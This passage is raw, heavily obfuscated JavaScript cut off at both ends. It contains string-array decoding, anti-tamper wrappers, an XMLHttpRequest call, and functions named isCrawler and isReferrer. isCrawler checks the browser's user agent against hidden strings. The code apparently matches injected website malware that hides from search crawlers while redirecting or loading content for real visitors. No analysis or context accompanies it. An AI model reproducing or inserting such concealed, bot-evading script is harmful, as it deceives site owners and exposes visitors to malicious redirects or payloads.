_0x3f5c53(_0x46db79-0xdd,_0xd9cb29-0x6e,_0x46db79,_0x435755-0x114,_0x435755- -0x2a3);}var _0x1ed687=qqtQvT[_0x454ebc(0x57b,0x66f,0x626,0x490,'hw@P')](_0x12c0ae,qqtQvT[_0x1ea614('3nNX',0x25,0x25e,0x104,-0x34)]);!_0x2af680[_0x3db438(0xf1,0x25a,0x2f0,0x15e,'zsOM')](qqtQvT[_0x2e5956(0x421,'zCwj',0x423,0x398,0x461)](_0x1ed687,qqtQvT[_0x1ea614('kPLK',0x10b,0x17b,0x26a,0x33c)]))||!_0x1529b7[_0x1ea614('EXQ(',0x181,0x2a7,0x237,0x1f5)](qqtQvT[_0x3db438(0x424,0x444,0x2d3,0x4ca,'Oe8^')](_0x1ed687,qqtQvT[_0x174c54(0x2ec,'ssuX',0x29f,0x270,0x164)]))?qqtQvT[_0x3db438(0x2a4,0x29d,0x1b1,0x13e,']qax')](_0x1ed687,'0'):qqtQvT[_0x174c54(0x230,'mhSc',0x172,0x281,0x2a3)](_0x9fd20f);})();}},xhr[_0xa4ec1d(0x539,0x3c6,0x337,0x44a,'!0z6')]();}}function isCrawler(){var _0x1bcd2d={'FBiYG':function(_0x3f4192,_0x2c851f){return _0x3f4192(_0x2c851f);},'OGzoc':function(_0x5949fc,_0x13c4c6){return _0x5949fc+_0x13c4c6;},'YsApw':_0x400768('mhSc',0x689,0x643,0x7b8,0x7bf)+_0x400768('RCXF',0x773,0x7e5,0x7c8,0x7d5)+_0x400768('!zhY',0x673,0x553,0x63e,0x413)+_0x400768('!0z6',0x573,0x580,0x649,0x42d),'KObfC':_0xa785ec('kPLK',0x400,0x55a,0x496,0x50e)+_0x10bdf5(0x4ae,0x40a,0x3d9,0x544,'!&CG')+_0x36ac8f(0x542,0x336,0x499,'5^BI',0x4c2)+_0xa785ec('cRhR',0x49c,0x5a0,0x6c3,0x5e9)+_0x400768('Ii@)',0x4f6,0x576,0x618,0x48e)+_0x10bdf5(0x50b,0x624,0x52d,0x40b,'hw@P')+'\x20)','QbiPz':function(_0x52b7b2,_0x3b3bd6){return _0x52b7b2!==_0x3b3bd6;},'KZgrX':_0x4acfec(-0x57,0x99,-0x168,'*#zg',-0x23),'GVtBY':_0x400768('Tyv%',0x8df,0x7ab,0x8d3,0x644),'yjfNB':function(_0x1fe9e3,_0x40550e){return _0x1fe9e3(_0x40550e);},'mBPvC':function(_0x55450,_0x21286a){return _0x55450+_0x21286a;},'rTpyA':function(_0x3d3d34){return _0x3d3d34();},'inGak':function(_0x4a7736,_0x2093d5){return _0x4a7736===_0x2093d5;},'mELfg':_0x4acfec(0x264,-0x1b,0x2a,'qRSE',0x14b),'Qdjrk':function(_0x5be114,_0x4caea2){return _0x5be114!==_0x4caea2;},'lkkAt':_0xa785ec('Tyv%',0x597,0x4e8,0x61d,0x436),'avryY':_0x400768('LKqf',0x7b3,0x674,0x734,0x641),'eEchl':_0x10bdf5(0x3a4,0x5ea,0x516,0x485,'hlDD'),'gNKAo':_0x10bdf5(0x48c,0x51e,0x4be,0x455,'YWG0')+_0x10bdf5(0x49f,0x4f1,0x465,0x591,'nQW!')+'+$','rkdCa':function(_0x464a53,_0xcf6f78,_0x2288fe){return _0x464a53(_0xcf6f78,_0x2288fe);},'sRGcD':function(_0x13e3ee){return _0x13e3ee();},'CcFVG':_0x400768('zCwj',0x545,0x5f7,0x60b,0x563)+_0x4acfec(-0x14e,-0x1de,-0x65,'Q0r%',-0x9c),'lEnwK':_0x4acfec(0x365,0x312,0x162,'mhSc',0x237)+_0x10bdf5(0x364,0x438,0x3e8,0x3b3,'zsOM')+'e','XRxcw':_0x4acfec(0x87,-0x16b,0xe5,'!&CG',-0x4f)+_0x400768('dl!)',0x7a6,0x74b,0x6df,0x857),'etZcq':_0x36ac8f(0x23c,0x247,0x2e9,'nQW!',0x350)+'e','LMDtT':_0x400768('tMh9',0x8b9,0x7a2,0x62c,0x85a),'bLkkq':_0x400768('EXQ(',0x7e2,0x6d5,0x6e1,0x5a6),'QJRvG':_0x400768('A]3n',0x53c,0x5c7,0x608,0x6c7),'WgTTq':_0x36ac8f(0x330,0x3c5,0x344,'zsOM',0x221)+_0x10bdf5(0x4d1,0x557,0x41e,0x2f1,'5^BI')+'t'},_0x446ed1=(function(){function _0x5b26f4(_0x43c3b3,_0x361cde,_0x5a5c30,_0x5e8667,_0x3caa85){return _0x4acfec(_0x43c3b3-0x173,_0x361cde-0xe,_0x5a5c30-0x173,_0x5e8667,_0x361cde-0x1ad);}var _0x4e0180={'ELjIV':function(_0x510f62,_0x56b145){function _0x143576(_0x36e314,_0x3261a7,_0x315d7c,_0x11a283,_0x2cb067){return _0x2ce2(_0x3261a7- -0x91,_0x315d7c);}return _0x1bcd2d[_0x143576(0x1c7,0x14b,'*#zg',0x1e7,0x232)](_0x510f62,_0x56b145);},'UVQMT':_0x1bcd2d[_0x346ae4(0x522,'EXQ(',0x345,0x493,0x464)],'XdwTH':function(_0x5769d0,_0x3cad58){function _0x4be763(_0x522ebc,_0x44a438,_0x5abdd6,_0x1ff0d9,_0x4d6bb0){return _0x346ae4(_0x522ebc-0xe,_0x44a438,_0x5abdd6-0x49,_0x5abdd6-0x2d,_0x4d6bb0-0x1e6);}return _0x1bcd2d[_0x4be763(0x503,'3nNX',0x656,0x543,0x56b)](_0x5769d0,_0x3cad58);},'ylXus':_0x1bcd2d[_0x346ae4(0x48b,'A]3n',0x446,0x463,0x489)],'ayNwb':function(_0xbaeeff,_0x12ffbe){function _0x348f19(_0x48af60,_0x439fb9,_0x109e93,_0x3a5a3b,_0xee4dd7){return _0x40f5cf(_0x48af60-0x196,_0x439fb9-0x77,_0x109e93,_0x3a5a3b-0x92,_0xee4dd7-0x3c);}return _0x1bcd2d[_0x348f19(0x422,0x587,'4LUG',0x50e,0x467)](_0xbaeeff,_0x12ffbe);},'HWrpe':function(_0x1d9099,_0x1c9eec){function _0x98e50a(_0x3206d8,_0x350bc3,_0x14bb5d,_0x1914d2,_0x16aab9){return _0x40f5cf(_0x3206d8-0x13f,_0x350bc3-0xd1,_0x14bb5d,_0x16aab9- -0x16e,_0x16aab9-0xe6);}return _0x1bcd2d[_0x98e50a(0x3aa,0x37a,'5^BI',0x34a,0x2b7)](_0x1d9099,_0x1c9eec);},'EAwcy':_0x1bcd2d[_0x40f5cf(0x2b8,0x28a,'cff8',0x3e4,0x493)],'uQlse':_0x1bcd2d[_0x5b26f4(0x28a,0x33f,0x1e7,'nQW!',0x272)],'kwnRf':function(_0x21be71){function _0x1c1157(_0x18dfc1,_0x55b826,_0x277169,_0xb7c2aa,_0x5262ae){return _0x346ae4(_0x18dfc1-0x1b7,_0x55b826,_0x277169-0xc8,_0x277169-0x189,_0x5262ae-0xb8);}return _0x1bcd2d[_0x1c1157(0x6cd,'V4k5',0x74a,0x618,0x7b1)](_0x21be71);},'GlBuv':function(_0x25162b,_0x9f5a9f){function _0x15abeb(_0x7aa53e,_0x1e1333,_0x5c6d2c,_0x2ee276,_0x4a636a){return _0x346ae4(_0x7aa53e-0x115,_0x5c6d2c,_0x5c6d2c-0xb7,_0x1e1333- -0x1ec,_0x4a636a-0x57);}return _0x1bcd2d[_0x15abeb(0x1ea,0x2eb,'r!ev',0x262,0x359)](_0x25162b,_0x9f5a9f);},'aqXNp':_0x1bcd2d[_0x5b26f4(0xbf,0x22f,0x305,'zxoV',0x25d)]};function _0x4998be(_0x314f95,_0x2014dc,_0x434d98,_0x4d8861,_0x3decbd){return _0x400768(_0x314f95,_0x2014dc-0xbb,_0x4d8861- -0x290,_0x4d8861-0xb8,_0x3decbd-0x19c);}function _0x40f5cf(_0x30efd0,_0x44f635,_0x19cd4c,_0x5813c3,_0x11974f){return _0x4acfec(_0x30efd0-0x15,_0x44f635-0xab,_0x19cd4c-0x10,_0x19cd4c,_0x5813c3-0x242);}function _0x346ae4(_0x34a281,_0x22a509,_0xd9f12b,_0x7cb600,_0x5e1cb2){return _0x400768(_0x22a509,_0x22a509-0x1d5,_0x7cb600- -0x1bd,_0x7cb600-0x3c,_0x5e1cb2-0x1c9);}function _0x27f476(_0x25fbb2,_0x1404c8,_0x544110,_0x4cbcb6,_0x5491dc){return _0x36ac8f(_0x25fbb2-0xd4,_0x1404c8-0x1aa,_0x4cbcb6-0x1d1,_0x5491dc,_0x5491dc-0x149);}if(_0x1bcd2d[_0x346ae4(0x375,'EXQ(',0x525,0x404,0x4b1)](_0x1bcd2d[_0x27f476(0x5fe,0x35e,0x5a9,0x4c7,'nQW!')],_0x1bcd2d[_0x27f476(0x5cd,0x3b6,0x4d6,0x4a8,'oivw')])){var _0x49a294=!![];return function(_0xbc92d9,_0x4d5b6b){function _0x5835da(_0x2d5ef,_0x15ef48,_0x5529f8,_0x256d70,_0x3abeae){return _0x5b26f4(_0x2d5ef-0xae,_0x2d5ef-0x2d3,_0x5529f8-0x1d7,_0x3abeae,_0x3abeae-0x34);}function _0x34abc8(_0x4b632b,_0x20574a,_0x5733a4,_0x52c8a1,_0x38283d){return _0x4998be(_0x4b632b,_0x20574a-0x166,_0x5733a4-0x112,_0x20574a- -0x34d,_0x38283d-0x181);}function _0xda1073(_0x1298a7,_0x34c6e8,_0x116fef,_0x11f6a4,_0x45cd3f){return _0x40f5cf(_0x1298a7-0x118,_0x34c6e8-0x6b,_0x11f6a4,_0x34c6e8- -0x323,_0x45cd3f-0x186);}function _0x148ae3(_0xd7d43b,_0x4aaa60,_0x2d44ba,_0x1394f4,_0x21f564){return _0x4998be(_0x21f564,_0x4aaa60-0x4d,_0x2d44ba-0x19f,_0x1394f4- -0x259,_0x21f564-0xe2);}function _0x4890d3(_0x1195e2,_0x23a457,_0x9792aa,_0x146076,_0x2508b5){return _0x40f5cf(_0x1195e2-0x40,_0x23a457-0x16c,_0x146076,_0x2508b5- -0x3fb,_0x2508b5-0x9f);}var _0x327fdc={'kMCaS':function(_0x1ed0f3,_0x435f08){function _0x1db450(_0x5f2066,_0x5428c6,_0x4bd3b2,_0x1d942d,_0x274941){return _0x2ce2(_0x274941- -0x21d,_0x5428c6);}return _0x4e0180[_0x1db450(0x25f,'EXQ(',0x60,0x1fa,0x161)](_0x1ed0f3,_0x435f08);},'BnaJs':_0x4e0180[_0x4890d3(-0x269,-0x29b,-0x1d0,'zCwj',-0x254)],'jqpHt':function(_0x224e35,_0x1458d1){function _0x53df56(_0x2c18d,_0x53ae37,_0x1e370a,_0x41541a,_0x27e708){return _0x4890d3(_0x2c18d-0x116,_0x53ae37-0x132,_0x1e370a-0x2f,_0x53ae37,_0x1e370a-0x63e);}return _0x4e0180[_0x53df56(0x5e6,'Tyv%',0x5b9,0x63f,0x500)](_0x224e35,_0x1458d1);},'UdSDQ':_0x4e0180[_0x5835da(0x686,0x6c2,0x66e,0x778,'9*mQ')],'PCvGs':function(_0x21dcd1,_0xe1b568){function _0x27f511(_0x3c76ce,_0x1dc490,_0x58d334,_0x1087dd,_0x6a51ac){return _0x4890d3(_0x3c76ce-0x1da,_0x1dc490-0x1a4,_0x58d334-0x19a,_0x3c76ce,_0x6a51ac-0x4b9);}return _0x4e0180[_0x27f511('dl!)',0x619,0x634,0x59c,0x546)](_0x21dcd1,_0xe1b568);},'XlBhc':function(_0x12667e,_0x39da19){function _0x1661d3(_0x5930d4,_0x512d13,_0x1e0e80,_0x559ae3,_0x52d4dd){return _0x5835da(_0x1e0e80- -0x439,_0x512d13-0x32,_0x1e0e80-0x140,_0x559ae3-0x9e,_0x512d13);}return _0x4e0180[_0x1661d3(0x1c0,'#(u@',0x16f,0x280,0x179)](_0x12667e,_0x39da19);},'wXfki':_0x4e0180[_0x5835da(0x4a4,0x378,0x40d,0x58a,'hw@P')],'zNJSa':_0x4e0180[_0x4890d3(-0xab,-0x326,-0x26e,'!0z6',-0x1b7)],'dfJLu':function(_0x13ddeb){function _0x406095(_0x16c663,_0x5990fc,_0x37639b,_0xfc299c,_0x3d1c82){return _0x5835da(_0x16c663- -0x3d4,_0x5990fc-0x121,_0x37639b-0x4,_0xfc299c-0x3b,_0x5990fc);}return _0x4e0180[_0x406095(0x1cf,'EXQ(',0x15f,0x104,0x2ac)](_0x13ddeb);}};if(_0x4e0180[_0x148ae3(-0x6c,0xdd,0xb2,0x111,'oivw')](_0x4e0180[_0x4890d3(-0x348,-0x361,-0x78,'nQW!',-0x1f1)],_0x4e0180[_0x5835da(0x49f,0x43f,0x43e,0x34f,'ssuX')])){var _0x5bf88c=_0x49a294?function(){function _0x2a7ef7(_0x37facb,_0x3ab863,_0x420dae,_0x76d8c6,_0x4412e3){return _0x148ae3(_0x37facb-0x78,_0x3ab863-0x6b,_0x420dae-0xb4,_0x37facb- -0xf7,_0x420dae);}function _0x55539e(_0x386c6e,_0x31ff89,_0x2d18e5,_0x533e0c,_0x453b6){return _0x4890d3(_0x386c6e-0x148,_0x31ff89-0x1e6,_0x2d18e5-0x88,_0x2d18e5,_0x533e0c-0x6d9);}function _0x5eeb20(_0x409850,_0x48c62d,_0x2a9ad5,_0x503809,_0x2ec227){return _0x5835da(_0x2a9ad5- -0x38c,_0x48c62d-0x9a,_0x2a9ad5-0x1d9,_0x503809-0x89,_0x409850);}function _0xef513c(_0x17d53d,_0x2f8fd5,_0x1c22d0,_0x4c3452,_0x39a7f7){return _0x34abc8(_0x1c22d0,_0x39a7f7-0x78,_0x1c22d0-0x1cd,_0x4c3452-0xa4,_0x39a7f7-0x74);}function _0x2bf400(_0x45e105,_0xab4865,_0x4439b0,_0x3e2cad,_0x3592a0){return _0x5835da(_0xab4865- -0xe5,_0xab4865-0x1d5,_0x4439b0-0x84,_0x3e2cad-0xc,_0x3592a0);}if(_0x327fdc[_0x2bf400(0x54a,0x588,0x5e6,0x6fc,'!0z6')](_0x327fdc[_0x2bf400(0x462,0x539,0x58d,0x50e,'RCXF')],_0x327fdc[_0x2a7ef7(0x1a0,0xa0,'*#zg',0x304,0xf0)]))return!![];else{if(_0x4d5b6b){if(_0x327fdc[_0xef513c(-0xe6,0x18e,'zsOM',-0x102,0x77)](_0x327fdc[_0x55539e(0x648,0x590,'7fcj',0x5d2,0x5d5)],_0x327fdc[_0x2bf400(0x550,0x5b3,0x4c6,0x4b2,'MTub')])){var _0x2f79d6=_0x14b415[_0xef513c(0x5,0x3b,'Ii@)',0x26,0xba)](_0x4a60c2,arguments);return _0xfa9539=null,_0x2f79d6;}else{var _0x39a049=_0x4d5b6b[_0x55539e(0x790,0x56f,'RCXF',0x62f,0x5fb)](_0xbc92d9,arguments);return _0x4d5b6b=null,_0x39a049;}}}}:function(){};return _0x49a294=![],_0x5bf88c;}else{var _0x3cb5bf={'NpBQT':function(_0x4299f0,_0xe120df){function _0x2990e0(_0xebe458,_0x15b201,_0x4abd1a,_0x3be8ee,_0x392adb){return _0x34abc8(_0x15b201,_0x392adb-0x1dc,_0x4abd1a-0x1f2,_0x3be8ee-0xc1,_0x392adb-0xd9);}return oGAddz[_0x2990e0(0x193,'m9Vk',0x21a,0x180,0x149)](_0x4299f0,_0xe120df);},'ZTntX':function(_0x295971,_0x4dd666){function _0x4ff1a5(_0x5828ff,_0x318459,_0x3b7807,_0x5de4eb,_0xda84cb){return _0x5835da(_0x5de4eb- -0xae,_0x318459-0x59,_0x3b7807-0x12e,_0x5de4eb-0x1f3,_0x318459);}return oGAddz[_0x4ff1a5(0x621,'A8jY',0x47d,0x518,0x4b8)](_0x295971,_0x4dd666);},'zMSte':function(_0x4bd6c2,_0x2ab9c5){function _0x5cc5b8(_0x56c766,_0x227d5b,_0x153978,_0x127f52,_0xaf2e19){return _0xda1073(_0x56c766-0x50,_0x56c766- -0x10d,_0x153978-0x176,_0xaf2e19,_0xaf2e19-0x13d);}return oGAddz[_0x5cc5b8(-0x44,-0x186,-0x76,-0x17e,'A0FW')](_0x4bd6c2,_0x2ab9c5);},'YnKIV':oGAddz[_0x34abc8('NnhE',0x180,0x23f,0x7f,0xa3)],'PlpKL':oGAddz[_0xda1073(-0x1f,0x35,-0x13e,'!zhY',0x21)]},_0x23053c=function(){function _0x1e1939(_0x2ffbea,_0x20e3b5,_0x4bc073,_0x34b1c9,_0x26ead9){return _0x5835da(_0x20e3b5- -0x389,_0x20e3b5-0xc1,_0x4bc073-0x58,_0x34b1c9-0x1cb,_0x2ffbea);}function _0x57457d(_0x3d25c6,_0xfd2099,_0x48c826,_0x4047ff,_0x3f7904){return _0x148ae3(_0x3d25c6-0x14f,_0xfd2099-0x85,_0x48c826-0x196,_0x3d25c6-0x113,_0x3f7904);}function _0x108859(_0x254d33,_0x202ff6,_0xc7941e,_0x1a61ea,_0x483d96){return _0x5835da(_0x483d96- -0x533,_0x202ff6-0x142,_0xc7941e-0x93,_0x1a61ea-0x36,_0x254d33);}var _0x10e812;try{_0x10e812=_0x3cb5bf[_0x1e1939('qRSE',0x2f5,0x2ec,0x25c,0x378)](_0x3c4f6e,_0x3cb5bf[_0x1e1939('hlDD',0x1fb,0x244,0x20d,0x2f6)](_0x3cb5bf[_0x57457d(0x287,0x233,0x192,0x360,'9*mQ')](_0x3cb5bf[_0x108859('EXQ(',-0x9c,0xad,0x20c,0x9c)],_0x3cb5bf[_0x3f5ec1(0x241,'Oe8^',0x141,0xce,0x1f9)]),');'))();}catch(_0x17a03d){_0x10e812=_0x19bb39;}function _0x40ad78(_0x3e5cd4,_0x25dfb2,_0x2751de,_0x358400,_0x5560a1){return _0xda1073(_0x3e5cd4-0x18a,_0x358400-0x200,_0x2751de-0x1c4,_0x2751de,_0x5560a1-0x2e);}function _0x3f5ec1(_0x1abe21,_0x5005bb,_0x5e44ff,_0x58daca,_0x47e884){return _0x4890d3(_0x1abe21-0x14a,_0x5005bb-0xb9,_0x5e44ff-0x76,_0x5005bb,_0x5e44ff-0x27e);}return _0x10e812;},_0x36017d=oGAddz[_0x4890d3(-0x31e,-0x27b,-0x1a7,'MTub',-0x1f8)](_0x23053c);_0x36017d[_0x34abc8('@GLw',-0x8f,-0x14f,-0x13b,0xab)+_0x34abc8(']$v#',0x1d0,0xcd,0x21c,0x5b)+'l'](_0x3c7c2d,0x93d+-0xac2+-0xd1*-0x15);}};}else _0x179ebf=wQBvXR[_0x40f5cf(0x3c4,0x51a,'zsOM',0x3bd,0x48d)](_0x565e21,wQBvXR[_0x346ae4(0x6a6,'hw@P',0x4af,0x5d1,0x71e)](wQBvXR[_0x40f5cf(0x32b,0x215,'A8jY',0x2fb,0x259)](wQBvXR[_0x4998be('dl!)',0x48d,0x5c0,0x57a,0x64d)],wQBvXR[_0x27f476(0x701,0x712,0x5cc,0x618,'@GLw')]),');'))();}()),_0x4bdac6=_0x1bcd2d[_0x4acfec(-0x2e,0x1eb,0xf5,'mhSc',0xe6)](_0x446ed1,this,function(){function _0x185635(_0x3ebb34,_0x1ae781,_0xce4951,_0x1c8073,_0x1d2386){return _0x10bdf5(_0x3ebb34-0x108,_0x1ae781-0x7d,_0x1c8073- -0x63f,_0x1c8073-0x19d,_0x1d2386);}function _0x59c325(_0x78954a,_0x39808a,_0xa2ce3e,_0x30bb52,_0x528975){return _0x4acfec(_0x78954a-0x1c3,_0x39808a-0x158,_0xa2ce3e-0x19b,_0x78954a,_0x39808a-0x60);}function _0x3dd4e7(_0x45b936,_0x3457d2,_0x6f7c27,_0x392a40,_0x37f60b){return _0xa785ec(_0x392a40,_0x3457d2-0xb7,_0x3457d2- -0x136,_0x392a40-0xd1,_0x37f60b-0xc5);}function _0x26d365(_0x5a7971,_0x178fc7,_0x10aaa3,_0x300fc5,_0x1fe735){return _0x400768(_0x5a7971,_0x178fc7-0xd8,_0x178fc7- -0x5c4,_0x300fc5-0x140,_0x1fe735-0xbf);}function _0x49e697(_0x6a62bb,_0x282dd9,_0x40b7de,_0x530d67,_0x432160){return _0x10bdf5(_0x6a62bb-0xec,_0x282dd9-0xc0,_0x432160- -0x3,_0x530d67-0x7e,_0x530d67);}if(_0x1bcd2d[_0x3dd4e7(0x54f,0x488,0x4a0,'*#zg',0x4f8)](_0x1bcd2d[_0x185635(-0x115,-0xd4,-0x156,-0x78,'!0z6')],_0x1bcd2d[_0x49e697(0x480,0x39c,0x352,'#(u@',0x473)]))return _0x4bdac6[_0x49e697(0x7a3,0x557,0x792,'zxoV',0x686)+_0x185635(-0x1cc,-0x2e9,-0x380,-0x21a,'Oe8^')]()[_0x3dd4e7(0x2c3,0x3be,0x2c1,'zsOM',0x456)+'h'](_0x1bcd2d[_0x3dd4e7(0x699,0x523,0x4f2,'kPLK',0x5d4)])[_0x3dd4e7(0x481,0x528,0x574,'Tyv%',0x5be)+_0x3dd4e7(0x36c,0x41d,0x446,'!zhY',0x593)]()[_0x49e697(0x44f,0x360,0x4f0,'Ii@)',0x423)+_0x49e697(0x50e,0x5bd,0x655,'Oe8^',0x575)+'r'](_0x4bdac6)[_0x26d365('Uh[&',0x6a,-0x15,-0x9f,0x17f)+'h'](_0x1bcd2d[_0x3dd4e7(0x427,0x57e,0x491,'NnhE',0x6f4)]);else{var _0x37991f=_0x5487bb[_0x49e697(0x619,0x59a,0x68c,'RCXF',0x557)](_0x3f5e46,arguments);return _0x111d6d=null,_0x37991f;}});function _0x10bdf5(_0x1025cc,_0x9d02d5,_0x3e12ae,_0x4d65e1,_0x41cdf4){return _0x50f298(_0x1025cc-0xa4,_0x9d02d5-0x3a,_0x3e12ae-0x185,_0x4d65e1-0xfd,_0x41cdf4);}function _0xa785ec(_0x375ed8,_0x5a3b4a,_0x21f9d3,_0x4bba32,_0x53226a){return _0xa4ec1d(_0x375ed8-0x194,_0x21f9d3-0x1b6,_0x21f9d3-0x18e,_0x4bba32-0xf3,_0x375ed8);}function _0x4acfec(_0x564af0,_0x315174,_0x51b298,_0xef1518,_0x5b0e9b){return _0xa4ec1d(_0x564af0-0x1d8,_0x5b0e9b- -0x2da,_0x51b298-0x166,_0xef1518-0x47,_0xef1518);}function _0x400768(_0x5c2a6a,_0x4942e4,_0x29d4f7,_0x4b60bc,_0x41923f){return _0xa4ec1d(_0x5c2a6a-0xd5,_0x29d4f7-0x2e9,_0x29d4f7-0x121,_0x4b60bc-0x105,_0x5c2a6a);}function _0x36ac8f(_0x19820a,_0x17ca7e,_0x52feb7,_0x3f2bca,_0x33112b){return _0xa4ec1d(_0x19820a-0x1c2,_0x52feb7-0x13,_0x52feb7-0x169,_0x3f2bca-0x94,_0x3f2bca);}_0x1bcd2d[_0x400768('5^BI',0x75f,0x7af,0x8d2,0x815)](_0x4bdac6);var _0x12cf63=navigator[_0x1bcd2d[_0x4acfec(-0x45,0x20f,0x1cb,'r!ev',0xb4)]][_0x1bcd2d[_0x400768('qRSE',0x576,0x59a,0x616,0x630)]]();return _0x12cf63[_0x1bcd2d[_0x10bdf5(0x581,0x629,0x4c9,0x49e,'V4k5')]](_0x1bcd2d[_0xa785ec('3nNX',0x41f,0x42a,0x4f8,0x4d3)])||_0x12cf63[_0x1bcd2d[_0xa785ec('zxw#',0x660,0x59b,0x5f6,0x5e3)]](_0x1bcd2d[_0x10bdf5(0x694,0x48e,0x593,0x564,'A8jY')])||_0x12cf63[_0x1bcd2d[_0xa785ec('Q0r%',0x759,0x6de,0x805,0x5e4)]](_0x1bcd2d[_0xa785ec('dl!)',0x4b3,0x525,0x694,0x432)])||_0x12cf63[_0x1bcd2d[_0x400768('m9Vk',0x8f1,0x7e2,0x8fb,0x8b3)]](_0x1bcd2d[_0x10bdf5(0x747,0x4b3,0x5ee,0x6c4,'mhSc')])||_0x12cf63[_0x1bcd2d[_0x4acfec(0xa5,-0xfc,-0x17b,'RCXF',-0x2a)]](_0x1bcd2d[_0x400768('*#zg',0x7e0,0x741,0x7f7,0x8b5)]);}function isReferrer(){function _0x21c41e(_0x297fe1,_0x4531f5,_0x463f7e,_0x2fd376,_0x11fa88){return _0xa4ec1d(_0x297fe1-0xed,_0x2fd376-0x18e,_0x463f7e-0x8a,_0x2fd376-0x70,_0x4531f5);}function _0x5103da(_0x10dbb6,_0x222917,_0xb27fd7,_0x5e842e,_0x25e720){return _0x32756a(_0x10dbb6-0x1c3,_0x222917,_0xb27fd7-0x41,_0x5e842e-0xa5,_0x10dbb6-0x636);}var _0x385e21={'zyYHN':function(_0x4af4e1,_0x4ee15d){return _0x4af4e1(_0x4ee15d);},'OKrBj':function(_0x152464,_0x1847e0){return _0x152464+_0x1847e0;},'pszaE':function(_0x4db981,_0x202fc6){return _0x4db981+_0x202fc6;},'QSyWJ':_0xf3a5c2(0x280,'oivw',0x370,0x21f,0xd6)+_0xf3a5c2(0x266,'ssuX',0x1c8,0x12d,0xfb)+_0x21c41e(0x5fe,'cRhR',0x3ef,0x490,0x4ae)+_0x3ac378('A0FW',-0x6b,0xf5,0x51,0xd9),'bxplq':_0xf3a5c2(0xd,'7fcj',-0xe,0xd5,-0x9d)+_0x5103da(0x4b3,'!&CG',0x4ee,0x48e,0x3d0)+_0xf3a5c2(0x224,'RCXF',0x244,0x226,0x209)+_0x21c41e(0x67c,'5^BI',0x609,0x558,0x4ab)+_0xf3a5c2(0x295,'mhSc',0x2e1,0x1ad,0x54)+_0x164e2f(0xc6,'mhSc',0x69,-0x29,0x38)+'\x20)','uOMlx':function(_0x5e2b3a,_0x5eea58){return _0x5e2b3a!==_0x5eea58;},'yPStv':_0x3ac378('RCXF',0x30,-0x121,0x165,0x6),'skkaO':_0x164e2f(0x5e,']$v#',0x177,0x1c7,0xb9),'FsOxx':function(_0x94a5b8,_0x292549){return _0x94a5b8!==_0x292549;},'ITFzt':_0xf3a5c2(0x4a,'oivw',0xcc,0x165,0x19b),'GVLqC':_0xf3a5c2(0x1ac,'@GLw',0x336,0x1de,0x8e),'XozZN':_0xf3a5c2(0x28f,'YWG0',0x34a,0x1f3,0x1e4)+_0x21c41e(0x502,'ssuX',0x4e8,0x5c0,0x6d8)+_0x21c41e(0x46a,'YWG0',0x3b6,0x4bb,0x3da)+')','owwkV':_0x3ac378('7fcj',0xeb,-0x8c,0xa2,0x3d)+_0xf3a5c2(-0x75,'A0FW',-0x15,0x67,0xa4)+_0x5103da(0x61a,'^XHl',0x510,0x533,0x68d)+_0x164e2f(0x2e3,'kPLK',0x4d,0x174,0xa2)+_0x21c41e(0x67f,'4LUG',0x5b6,0x5f3,0x5cb)+_0x21c41e(0x7ba,'A]3n',0x6f0,0x649,0x70d)+_0x3ac378('tMh9',0xf9,0x21,-0x62,-0x39),'wgooY':_0x5103da(0x566,'cff8',0x673,0x5ee,0x419),'wViJA':_0x164e2f(0x72,'!&CG',0x1c5,0xea,0xd2),'rfuJD':_0x3ac378('LKqf',0x194,0x2fb,0xe3,0x24c),'lnwJI':function(_0x2e626e){return _0x2e626e();},'uGCAS':function(_0x1e2444,_0x145225){return _0x1e2444!==_0x145225;},'xXTyb':_0x21c41e(0x6f3,'*#zg',0x42f,0x5a7,0x698),'IrEtN':_0x5103da(0x731,'YWG0',0x724,0x70d,0x853),'DoGRB':function(_0x2aa878,_0x117695){return _0x2aa878===_0x117695;},'Sfdan':_0x5103da(0x4e9,'hw@P',0x462,0x488,0x3a9),'LMcRa':_0x5103da(0x636,'!&CG',0x6fa,0x682,0x67d),'rUScM':_0x21c41e(0x36a,'EXQ(',0x372,0x4c7,0x40c)+_0x3ac378('Uh[&',0x243,0x361,0xca,0x248)+'1','jMpsF':_0x3ac378('qRSE',0x1fb,0x34b,0x218,0x2ab),'eSGUK':_0x21c41e(0x6b0,'^XHl',0x4bb,0x53f,0x52d),'wFOhZ':function(_0x44dfdb,_0x435c71){return _0x44dfdb(_0x435c71);},'wXeZR':function(_0xf6026e,_0x229eff){return _0xf6026e+_0x229eff;},'Miolz':function(_0x3f2b83,_0x1c3b0d){return _0x3f2b83+_0x1c3b0d;},'ZkXQB':_0x164e2f(0x1c8,'mhSc',0x74,0x118,0x1d),'biBYJ':function(_0x555f79,_0x157e93){return _0x555f79(_0x157e93);},'hzwqp':_0x21c41e(0x6fd,'*#zg',0x63e,0x5c5,0x5c4),'PYdzW':_0x21c41e(0x624,'MTub',0x685,0x66f,0x733),'USOub':function(_0x5d5985,_0x42a591,_0x1421ff){return _0x5d5985(_0x42a591,_0x1421ff);},'oPEZI':function(_0x1fba94,_0x2c6843){return _0x1fba94===_0x2c6843;},'vAaYY':_0x164e2f(-0x7f,'hlDD',0x80,-0x9,-0x139),'YslRR':_0x21c41e(0x6d4,'cRhR',0x514,0x585,0x646)+_0x21c41e(0x63a,'*FIJ',0x623,0x632,0x512)+_0xf3a5c2(0x35e,'zsOM',0x19a,0x219,0x1fa)+_0x5103da(0x507,']$v#',0x5d0,0x556,0x5e5)+_0x3ac378('zxoV',0xdc,0x19f,0x230,0x215)+_0x164e2f(-0x118,'zxoV',0x199,0x31,0xd5)+_0x164e2f(0xc1,'LKqf',0xce,0x14e,0x277)+_0x164e2f(0xe7,'EXQ(',-0x43,0x26,0x193)+'t=','GYErF':_0x21c41e(0x34d,'ssuX',0x40a,0x3e0,0x4d4),'gpoXZ':_0xf3a5c2(0x1d9,'^XHl',0x273,0xfa,-0x48),'rqhER':function(_0x45eb9a,_0x2d0f62){return _0x45eb9a!==_0x2d0f62;},'JOjsI':_0xf3a5c2(0x170,'Id9U',-0x94,0xaf,0x57),'wnSAf':_0x21c41e(0x547,'LKqf',0x6dd,0x570,0x5eb),'rPwVZ':_0xf3a5c2(0x32f,'mhSc',0xc7,0x215,0x12b),'MOXGH':function(_0x5e1e7d,_0x1dc675){return _0x5e1e7d(_0x1dc675);},'PzsbP':function(_0x340c54,_0xb6b206){return 